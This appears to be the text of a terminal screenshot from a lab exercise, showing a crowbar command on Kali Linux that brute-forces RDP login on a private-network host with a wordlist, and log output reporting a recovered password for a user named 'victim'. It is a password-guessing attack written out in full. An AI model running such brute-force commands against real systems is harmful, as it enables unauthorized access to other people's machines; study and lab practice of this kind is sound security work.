 root@kali:~# crowbar -b rdp -s 192.168.86.61/32 -u victim -C /root/words.txt -n 1
2023-02-02 14:59:55 START
2023-02-02 14:59:55 Crowbar v0.4.2-dev
2023-02-02 14:59:55Trying 192.168.86.61:3389
2023-02-02 15:00:08 RDP-SUCCESS : 192.168.86.61:3389 - victim:s3cr3t
2023-02-02 15:00:08 STOP